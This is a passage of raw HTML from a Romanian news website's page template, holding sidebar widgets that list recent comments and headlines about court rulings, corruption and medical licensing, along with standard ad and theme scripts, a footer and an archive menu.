href="https://www.curentul.info/dezvaluiri/operatiunea-trandafirul-medicul-care-i-a-asistat-pe-securisti-la-morga-timisoreana-sa-fure-mortii-a-decedat-anul-acesta-fara-sa-si-explice-actiunea/#comment-56045">Operațiunea Trandafirul . Medicul care i-a asistat pe securiști la morga timișoreană să fure morții a decedat, putred de bogat, fără să-și explice acțiunea din &#8217;89</a></span><span class="comment-excerpt">Parca numai asta a scapat nepedepsit pentru ce s-a intamplat in decembrie 1989 care la inceput a fost o revolutzie</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/de-ani-asteptam-sa-spuna-cnsas-daca-ilie-sarbu-care-a-ferecat-portile-catedralei-timisorene-in-89-a-avut-identatea-de-securist-ovidiu-marinescu/#comment-56044">De 16 ani CNSAS refuză să spună dacă Ilie Sârbu, acuzat că a ferecat porțile Catedralei timișorene în ’89, a avut identitatea de securist Ovidiu Marinescu</a></span><span class="comment-excerpt">nu a fost securist dar nici popa cu frica de D-zeu </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_6967d17b2c208_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6967d17b2c35a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6967d17b2c35a" ><script>var block_td_uid_9_6967d17b2c35a = new tdBlock();
block_td_uid_9_6967d17b2c35a.id = "td_uid_9_6967d17b2c35a";
block_td_uid_9_6967d17b2c35a.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6967d17b2c35a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6967d17b2c35a_rand","tdc_css_class_style":"td_uid_9_6967d17b2c35a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6967d17b2c35a.td_column_number = "1";
block_td_uid_9_6967d17b2c35a.block_type = "td_block_11";
block_td_uid_9_6967d17b2c35a.post_count = "5";
block_td_uid_9_6967d17b2c35a.found_posts = "12";
block_td_uid_9_6967d17b2c35a.header_color = "#";
block_td_uid_9_6967d17b2c35a.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967d17b2c35a.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_6967d17b2c35a);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_6967d17b2c35a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/fostul-ministru-de-finante-condamnat-definitiv-la-4-ani-de-inchisoare-cu-executare/" rel="bookmark" title="Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/penalul-daniel-chitoiu-are-cele-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/fostul-ministru-de-finante-condamnat-definitiv-la-4-ani-de-inchisoare-cu-executare/" rel="bookmark" title="Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare">Fostul ministru de Finanțe condamnat definitiv la 4 ani de închisoare cu executare</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T14:16:41+00:00" >14:16, 8 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul vicepremier și ministru de Finanțe, Daniel Chițoiu, a fost condamnat pentru ucidere din culpă la 4 ani de închisoare cu executare, după un...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="sanador" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T00:13:07+00:00" >00:13, 9 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În perioada 01.01.2006-31.12.2025, chirurgul generalist Ioan Cordoș a profesat ilegal în specialitatea de chirurg toracic deși nu a deținut niciodată certificatul de medic specialist...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În anul 1988, președintele Nicușor Dan obținea din nou, ca și cu un an înainte, medalia de aur cu punctaj de 100% la Olimpiada...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_6967d17b35522_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6967d17b35619_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6967d17b35619" ><script>var block_td_uid_11_6967d17b35619 = new tdBlock();
block_td_uid_11_6967d17b35619.id = "td_uid_11_6967d17b35619";
block_td_uid_11_6967d17b35619.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6967d17b35619_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6967d17b35619_rand","tdc_css_class_style":"td_uid_11_6967d17b35619_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6967d17b35619.td_column_number = "1";
block_td_uid_11_6967d17b35619.block_type = "td_block_11";
block_td_uid_11_6967d17b35619.post_count = "1";
block_td_uid_11_6967d17b35619.found_posts = "1";
block_td_uid_11_6967d17b35619.header_color = "#";
block_td_uid_11_6967d17b35619.ajax_pagination_infinite_stop = "";
block_td_uid_11_6967d17b35619.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_6967d17b35619);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_6967d17b35619 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_6967d17b3a304_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#ef9c8a8c9d8a9b8e9d868e9baf8c9a9d8a819b9a83c186818980"><span class="__cf_email__" data-cfemail="84f7e1e7f6e1f0e5f6ede5f0c4e7f1f6e1eaf0f1e8aaedeae2eb">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#780b1d1b0a1d0c190a11190c381b0d0a1d160c0d145611161e17"><span class="__cf_email__" data-cfemail="c6b5a3a5b4a3b2a7b4afa7b286a5b3b4a3a8b2b3aae8afa8a0a9">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6967d17b3a8f1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6967d17b3a8f1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6967d17b3a8f1 = new tdBlock();
block_td_uid_14_6967d17b3a8f1.id = "td_uid_14_6967d17b3a8f1";
block_td_uid_14_6967d17b3a8f1.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6967d17b3a8f1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6967d17b3a8f1_rand","tdc_css_class_style":"td_uid_14_6967d17b3a8f1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6967d17b3a8f1.td_column_number = "1";
block_td_uid_14_6967d17b3a8f1.block_type = "td_block_7";
block_td_uid_14_6967d17b3a8f1.post_count = "3";
block_td_uid_14_6967d17b3a8f1.found_posts = "12";
block_td_uid_14_6967d17b3a8f1.header_color = "#";
block_td_uid_14_6967d17b3a8f1.ajax_pagination_infinite_stop = "";
block_td_uid_14_6967d17b3a8f1.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_6967d17b3a8f1);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_6967d17b3a8f1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="sanador" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta">Deși nu mai are drept de liberă practică în chirurgie toracică,...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T00:13:07+00:00" >00:13, 9 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(23)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
